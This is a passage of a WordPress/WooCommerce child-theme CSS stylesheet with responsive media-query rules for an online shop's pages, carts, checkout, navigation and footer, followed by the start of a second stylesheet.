    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css
body_size: 1091
content:
#modalOverlay, .popupClassSmartship {
